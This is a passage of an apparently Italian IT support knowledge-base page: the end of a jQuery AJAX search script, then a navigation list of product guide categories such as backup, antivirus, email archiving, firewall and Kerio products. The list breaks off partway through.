            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMultiple",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchOnlyMonitoring(searchVal) {
            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMonitoring",
                    val: searchVal
                },
                async: true,
                success: function(response) {}

            });
        }

        function delay(callback, ms) {
            var timer = 0;
            return function() {
                var context = this,
                    args = arguments;
                clearTimeout(timer);
                timer = setTimeout(function() {
                    callback.apply(context, args);
                }, ms || 0);
            };
        }
    });
</script><div style="margin-bottom: 20px;" class="flexContent">

    <div id="sectionContainer" class="tab-content guide-tab-content">
        <div class="tab-pane category-container sortableContainer active" data-table="guide_category" id="section-tab-category">
                                <div class="category-group" id="category-group-12" data-id="12">
                        <a href="javascript:void(0)" title="1Backup" id="category-link-12" data-toggle="collapse" data-target="#category-collapse-12">
                            1Backup                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-12">
                                                                <div class="cgrey" data-id="282">
                                        <a title="1Backup 1Stack" href="1Backup/1Backup-1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup 1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="226">
                                        <a title="1Backup Log" href="1Backup/1Backup-Log">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup Log                                        </a>
                                    </div>                                     <div class="cgrey" data-id="130">
                                        <a title="Backup Macchina Virtuale VMWare" href="1Backup/Backup-Macchina-Virtuale-VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup Macchina Virtuale VMWare                                        </a>
                                    </div>                                     <div class="cgrey" data-id="55">
                                        <a title="Backup MySQL" href="1Backup/Backup-MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="56">
                                        <a title="Backup SQL" href="1Backup/Backup-SQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup SQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="128">
                                        <a title="Backup in Cloud" href="1Backup/Backup-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="74">
                                        <a title="Configurazione del servizio" href="1Backup/Configurazione-del-servizio">
                                            <i class="fa fa-book fa-fw"></i>
                                            Configurazione del servizio                                        </a>
                                    </div>                                     <div class="cgrey" data-id="142">
                                        <a title="FAQ" href="1Backup/FAQ">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ                                        </a>
                                    </div>                                     <div class="cgrey" data-id="139">
                                        <a title="Guide Utente 1backup" href="1Backup/Guide-Utente-1backup">
                                            <i class="fa fa-book fa-fw"></i>
                                            Guide Utente 1backup                                        </a>
                                    </div>                                     <div class="cgrey" data-id="19">
                                        <a title="Installazione Agenti" href="1Backup/Installazione-Agenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Installazione Agenti                                        </a>
                                    </div>                                     <div class="cgrey" data-id="45">
                                        <a title="Procedure Server" href="1Backup/Procedure-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="43">
                                        <a title="Procedure-Client" href="1Backup/Procedure-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure-Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1Backup 1Stack1Backup LogBackup Macchina Virtuale VMWareBackup MySQLBackup SQLBackup in CloudConfigurazione del servizioFAQGuide Utente 1backupInstallazione AgentiProcedure ServerProcedure-Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-125" data-id="125">
                        <a href="javascript:void(0)" title="1Stack" id="category-link-125" data-toggle="collapse" data-target="#category-collapse-125">
                            1Stack                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-125">
                                                                <div class="cgrey" data-id="271">
                                        <a title="1Stack" href="1Stack/1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="272">
                                        <a title="Administrator Panel" href="1Stack/Administrator-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administrator Panel                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1StackAdministrator Panel</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-73" data-id="73">
                        <a href="javascript:void(0)" title="Acronis" id="category-link-73" data-toggle="collapse" data-target="#category-collapse-73">
                            Acronis                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-73">
                                                                <div class="cgrey" data-id="199">
                                        <a title="Acronis" href="Acronis/Acronis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="275">
                                        <a title="Acronis - Antivirus MSP" href="Acronis/Acronis---Antivirus-MSP">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Antivirus MSP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="274">
                                        <a title="Acronis - Disaster Recovery" href="Acronis/Acronis---Disaster-Recovery">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Disaster Recovery                                        </a>
                                    </div>                                     <div class="cgrey" data-id="273">
                                        <a title="Acronis - Utilizzo del portale di Gestione" href="Acronis/Acronis---Utilizzo-del-portale-di-Gestione">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Utilizzo del portale di Gestione                                        </a>
                                    </div>                                     <div class="cgrey" data-id="145">
                                        <a title="FAQ ACRONIS" href="Acronis/FAQ-ACRONIS">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ ACRONIS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcronisAcronis - Antivirus MSPAcronis - Disaster RecoveryAcronis - Utilizzo del portale di GestioneFAQ ACRONIS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-20" data-id="20">
                        <a href="javascript:void(0)" title="Antivirus" id="category-link-20" data-toggle="collapse" data-target="#category-collapse-20">
                            Antivirus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-20">
                                                                <div class="cgrey" data-id="38">
                                        <a title="AVG" href="Antivirus/AVG">
                                            <i class="fa fa-book fa-fw"></i>
                                            AVG                                        </a>
                                    </div>                                     <div class="cgrey" data-id="261">
                                        <a title="Avast" href="Antivirus/Avast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast                                        </a>
                                    </div>                                     <div class="cgrey" data-id="268">
                                        <a title="Avast - Android" href="Antivirus/Avast---Android">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Android                                        </a>
                                    </div>                                     <div class="cgrey" data-id="264">
                                        <a title="Avast - Business Antivirus" href="Antivirus/Avast---Business-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="265">
                                        <a title="Avast - Business Antivirus e Small Office" href="Antivirus/Avast---Business-Antivirus-e-Small-Office">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus e Small Office                                        </a>
                                    </div>                                     <div class="cgrey" data-id="266">
                                        <a title="Avast - Small Office Protection" href="Antivirus/Avast---Small-Office-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Small Office Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="90">
                                        <a title="Dr.Web" href="Antivirus/Dr.Web">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web                                        </a>
                                    </div>                                     <div class="cgrey" data-id="257">
                                        <a title="Dr.Web - Enterprise Security Suite" href="Antivirus/Dr.Web---Enterprise-Security-Suite">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Enterprise Security Suite                                        </a>
                                    </div>                                     <div class="cgrey" data-id="259">
                                        <a title="Dr.Web - Katana" href="Antivirus/Dr.Web---Katana">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Katana                                        </a>
                                    </div>                                     <div class="cgrey" data-id="258">
                                        <a title="Dr.Web - Office Control" href="Antivirus/Dr.Web---Office-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Office Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="41">
                                        <a title="ESET" href="Antivirus/ESET">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET                                        </a>
                                    </div>                                     <div class="cgrey" data-id="250">
                                        <a title="ESET - Business Account" href="Antivirus/ESET---Business-Account">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Business Account                                        </a>
                                    </div>                                     <div class="cgrey" data-id="256">
                                        <a title="ESET - Endpoint Protection" href="Antivirus/ESET---Endpoint-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="255">
                                        <a title="ESET - Endpoint Security" href="Antivirus/ESET---Endpoint-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="253">
                                        <a title="ESET - File Security" href="Antivirus/ESET---File-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - File Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="251">
                                        <a title="ESET - Protect Cloud" href="Antivirus/ESET---Protect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Protect Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="254">
                                        <a title="ESET - SysInspector" href="Antivirus/ESET---SysInspector">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - SysInspector                                        </a>
                                    </div>                                     <div class="cgrey" data-id="270">
                                        <a title="Eset - Server Security" href="Antivirus/Eset---Server-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            Eset - Server Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="147">
                                        <a title="Hacking Antivirus" href="Antivirus/Hacking-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Hacking Antivirus                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AVGAvastAvast - AndroidAvast - Business AntivirusAvast - Business Antivirus e Small OfficeAvast - Small Office ProtectionDr.WebDr.Web - Enterprise Security SuiteDr.Web - KatanaDr.Web - Office ControlESETESET - Business AccountESET - Endpoint ProtectionESET - Endpoint SecurityESET - File SecurityESET - Protect CloudESET - SysInspectorEset - Server SecurityHacking Antivirus</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-30" data-id="30">
                        <a href="javascript:void(0)" title="Archiviazione Email" id="category-link-30" data-toggle="collapse" data-target="#category-collapse-30">
                            Archiviazione Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-30">
                                                                <div class="cgrey" data-id="278">
                                        <a title="MailArchive - Microsoft 365" href="Archiviazione-Email/MailArchive---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailArchive - Microsoft 365                                        </a>
                                    </div>                                     <div class="cgrey" data-id="72">
                                        <a title="mailArchive" href="Archiviazione-Email/mailArchive">
                                            <i class="fa fa-book fa-fw"></i>
                                            mailArchive                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailArchive - Microsoft 365mailArchive</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-10" data-id="10">
                        <a href="javascript:void(0)" title="Archiviazione Mail" id="category-link-10" data-toggle="collapse" data-target="#category-collapse-10">
                            Archiviazione Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-10">
                                                                <div class="cgrey" data-id="17">
                                        <a title="Mailstore" href="Archiviazione-Mail/Mailstore">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="277">
                                        <a title="Mailstore - Microsoft 365" href="Archiviazione-Mail/Mailstore---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore - Microsoft 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailstoreMailstore - Microsoft 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-64" data-id="64">
                        <a href="javascript:void(0)" title="Automazione" id="category-link-64" data-toggle="collapse" data-target="#category-collapse-64">
                            Automazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-64">
                                                                <div class="cgrey" data-id="118">
                                        <a title="Ansible" href="Automazione/Ansible">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ansible                                        </a>
                                    </div>                                     <div class="cgrey" data-id="151">
                                        <a title="Machine Learning" href="Automazione/Machine-Learning">
                                            <i class="fa fa-book fa-fw"></i>
                                            Machine Learning                                        </a>
                                    </div>                                     <div class="cgrey" data-id="135">
                                        <a title="Splah Screen" href="Automazione/Splah-Screen">
                                            <i class="fa fa-book fa-fw"></i>
                                            Splah Screen                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AnsibleMachine LearningSplah Screen</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-7" data-id="7">
                        <a href="javascript:void(0)" title="Backup VM" id="category-link-7" data-toggle="collapse" data-target="#category-collapse-7">
                            Backup VM                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-7">
                                                                <div class="cgrey" data-id="13">
                                        <a title="VM Explorer" href="Backup-VM/VM-Explorer">
                                            <i class="fa fa-book fa-fw"></i>
                                            VM Explorer                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VM Explorer</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-129" data-id="129">
                        <a href="javascript:void(0)" title="BucketS3" id="category-link-129" data-toggle="collapse" data-target="#category-collapse-129">
                            BucketS3                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-129">
                                                                <div class="cgrey" data-id="286">
                                        <a title="BucketS3" href="BucketS3/BucketS3">
                                            <i class="fa fa-book fa-fw"></i>
                                            BucketS3                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BucketS3</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-116" data-id="116">
                        <a href="javascript:void(0)" title="Business" id="category-link-116" data-toggle="collapse" data-target="#category-collapse-116">
                            Business                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-116">
                                                                <div class="cgrey" data-id="217">
                                        <a title="Business" href="Business/Business">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Business</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-11" data-id="11">
                        <a href="javascript:void(0)" title="Certificati SSL" id="category-link-11" data-toggle="collapse" data-target="#category-collapse-11">
                            Certificati SSL                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-11">
                                                                <div class="cgrey" data-id="285">
                                        <a title="Certum SMIME" href="Certificati-SSL/Certum-SMIME">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SMIME                                        </a>
                                    </div>                                     <div class="cgrey" data-id="18">
                                        <a title="Certum SSL" href="Certificati-SSL/Certum-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SSL                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certum SMIMECertum SSL</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-4" data-id="4">
                        <a href="javascript:void(0)" title="Cloud Server" id="category-link-4" data-toggle="collapse" data-target="#category-collapse-4">
                            Cloud Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-4">
                                                                <div class="cgrey" data-id="228">
                                        <a title="FreeNas" href="Cloud-Server/FreeNas">
                                            <i class="fa fa-book fa-fw"></i>
                                            FreeNas                                        </a>
                                    </div>                                     <div class="cgrey" data-id="192">
                                        <a title="Server in Cloud" href="Cloud-Server/Server-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="4">
                                        <a title="Stellar" href="Cloud-Server/Stellar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Stellar                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FreeNasServer in CloudStellar</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-21" data-id="21">
                        <a href="javascript:void(0)" title="DLP" id="category-link-21" data-toggle="collapse" data-target="#category-collapse-21">
                            DLP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-21">
                                                                <div class="cgrey" data-id="39">
                                        <a title="DeviceLock" href="DLP/DeviceLock">
                                            <i class="fa fa-book fa-fw"></i>
                                            DeviceLock                                        </a>
                                    </div>                                     <div class="cgrey" data-id="40">
                                        <a title="EgoSecure" href="DLP/EgoSecure">
                                            <i class="fa fa-book fa-fw"></i>
                                            EgoSecure                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">DeviceLockEgoSecure</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-24" data-id="24">
                        <a href="javascript:void(0)" title="DNS" id="category-link-24" data-toggle="collapse" data-target="#category-collapse-24">
                            DNS                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-24">
                                                                <div class="cgrey" data-id="51">
                                        <a title="Servizio DNS" href="DNS/Servizio-DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio DNS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio DNS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-124" data-id="124">
                        <a href="javascript:void(0)" title="DNS filtering" id="category-link-124" data-toggle="collapse" data-target="#category-collapse-124">
                            DNS filtering                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-124">
                                                                <div class="cgrey" data-id="247">
                                        <a title="FlashStart" href="DNS-filtering/FlashStart">
                                            <i class="fa fa-book fa-fw"></i>
                                            FlashStart                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FlashStart</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-23" data-id="23">
                        <a href="javascript:void(0)" title="Dominio" id="category-link-23" data-toggle="collapse" data-target="#category-collapse-23">
                            Dominio                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-23">
                                                                <div class="cgrey" data-id="50">
                                        <a title="Servizio Domini" href="Dominio/Servizio-Domini">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio Domini                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio Domini</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-36" data-id="36">
                        <a href="javascript:void(0)" title="Email" id="category-link-36" data-toggle="collapse" data-target="#category-collapse-36">
                            Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-36">
                                                                <div class="cgrey" data-id="219">
                                        <a title="Generali" href="Email/Generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="79">
                                        <a title="Kerio Connect Cloud" href="Email/Kerio-Connect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect Cloud                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneraliKerio Connect Cloud</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-35" data-id="35">
                        <a href="javascript:void(0)" title="Email Cloud" id="category-link-35" data-toggle="collapse" data-target="#category-collapse-35">
                            Email Cloud                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-35">
                                                                <div class="cgrey" data-id="134">
                                        <a title="Kerio Connect e RocketMail" href="Email-Cloud/Kerio-Connect-e-RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect e RocketMail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="229">
                                        <a title="RocketMail" href="Email-Cloud/RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Connect e RocketMailRocketMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-9" data-id="9">
                        <a href="javascript:void(0)" title="File Sharing" id="category-link-9" data-toggle="collapse" data-target="#category-collapse-9">
                            File Sharing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-9">
                                                                <div class="cgrey" data-id="16">
                                        <a title="CompleteFTP" href="File-Sharing/CompleteFTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            CompleteFTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="148">
                                        <a title="RocketBox" href="File-Sharing/RocketBox">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketBox                                        </a>
                                    </div>                                     <div class="cgrey" data-id="15">
                                        <a title="Serv-U" href="File-Sharing/Serv-U">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serv-U                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CompleteFTPRocketBoxServ-U</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-19" data-id="19">
                        <a href="javascript:void(0)" title="Firewall" id="category-link-19" data-toggle="collapse" data-target="#category-collapse-19">
                            Firewall                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-19">
                                                                <div class="cgrey" data-id="37">
                                        <a title="Kerio Content Filtering" href="Firewall/Kerio-Content-Filtering">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Content Filtering                                        </a>
                                    </div>                                     <div class="cgrey" data-id="36">
                                        <a title="Kerio Control" href="Firewall/Kerio-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="193">
                                        <a title="Vulnerability Assessment" href="Firewall/Vulnerability-Assessment">
                                            <i class="fa fa-book fa-fw"></i>
                                            Vulnerability Assessment                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Content FilteringKerio ControlVulnerability Assessment</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-114" data-id="114">
                        <a href="javascript:void(0)" title="GDPR" id="category-link-114" data-toggle="collapse" data-target="#category-collapse-114">
                            GDPR                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-114">
                                                                <div class="cgrey" data-id="215">
                                        <a title="GDPR" href="GDPR/GDPR">
                                            <i class="fa fa-book fa-fw"></i>
                                            GDPR                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GDPR</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-37" data-id="37">
                        <a href="javascript:void(0)" title="GFI Software" id="category-link-37" data-toggle="collapse" data-target="#category-collapse-37">
                            GFI Software                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-37">
                                                                <div class="cgrey" data-id="127">
                                        <a title="GFI Archiver" href="GFI-Software/GFI-Archiver">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Archiver                                        </a>
                                    </div>                                     <div class="cgrey" data-id="91">
                                        <a title="GFI EventsManager" href="GFI-Software/GFI-EventsManager">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI EventsManager                                        </a>
                                    </div>                                     <div class="cgrey" data-id="92">
                                        <a title="GFI Languard" href="GFI-Software/GFI-Languard">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Languard                                        </a>
                                    </div>                                     <div class="cgrey" data-id="116">
                                        <a title="GFI Unlimited" href="GFI-Software/GFI-Unlimited">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Unlimited                                        </a>
                                    </div>                                     <div class="cgrey" data-id="141">
                                        <a title="Generale" href="GFI-Software/Generale">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generale                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GFI ArchiverGFI EventsManagerGFI LanguardGFI UnlimitedGenerale</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-118" data-id="118">
                        <a href="javascript:void(0)" title="Gestione contratti" id="category-link-118" data-toggle="collapse" data-target="#category-collapse-118">
                            Gestione contratti                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-118">
                                                                <div class="cgrey" data-id="224">
                                        <a title="Sigillo" href="Gestione-contratti/Sigillo">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sigillo                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sigillo</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-122" data-id="122">
                        <a href="javascript:void(0)" title="High Availability" id="category-link-122" data-toggle="collapse" data-target="#category-collapse-122">
                            High Availability                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-122">
                                                                <div class="cgrey" data-id="231">
                                        <a title="Nimbella" href="High-Availability/Nimbella">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nimbella                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Nimbella</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-15" data-id="15">
                        <a href="javascript:void(0)" title="Hotspot" id="category-link-15" data-toggle="collapse" data-target="#category-collapse-15">
                            Hotspot                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-15">
                                                                <div class="cgrey" data-id="22">
                                        <a title="GuestSurf" href="Hotspot/GuestSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            GuestSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GuestSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-27" data-id="27">
                        <a href="javascript:void(0)" title="Kerio Connect" id="category-link-27" data-toggle="collapse" data-target="#category-collapse-27">
                            Kerio Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-27">
                                                                <div class="cgrey" data-id="68">
                                        <a title="General" href="Kerio-Connect/General">
                                            <i class="fa fa-book fa-fw"></i>
                                            General                                        </a>
                                    </div>                                     <div class="cgrey" data-id="69">
                                        <a title="Mobile" href="Kerio-Connect/Mobile">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mobile                                        </a>
                                    </div>                                     <div class="cgrey" data-id="58">
                                        <a title="Virtual Appliance" href="Kerio-Connect/Virtual-Appliance">
                                            <i class="fa fa-book fa-fw"></i>
                                            Virtual Appliance                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneralMobileVirtual Appliance</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-71" data-id="71">
                        <a href="javascript:void(0)" title="Kerio Control" id="category-link-71" data-toggle="collapse" data-target="#category-collapse-71">
                            Kerio Control                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-71">
